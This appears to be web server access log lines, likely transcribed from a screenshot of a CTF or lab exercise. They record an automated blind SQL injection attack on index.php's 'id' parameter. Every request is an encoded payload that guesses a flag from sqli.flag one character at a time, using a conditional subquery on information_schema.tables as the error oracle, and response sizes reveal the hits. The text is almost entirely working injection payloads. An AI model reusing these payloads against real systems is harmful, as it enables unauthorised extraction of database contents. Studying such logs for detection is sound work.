 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'k',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'j',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'i',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'h',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'g',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'f',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%C2%80',1,(select%20table_name%20from%20information_schema.tables)) HTTP
/1.1" 200 429 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%7F',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'~',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%7D',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%7C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'%7B',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 425 "-" "python-requests/2.26.0"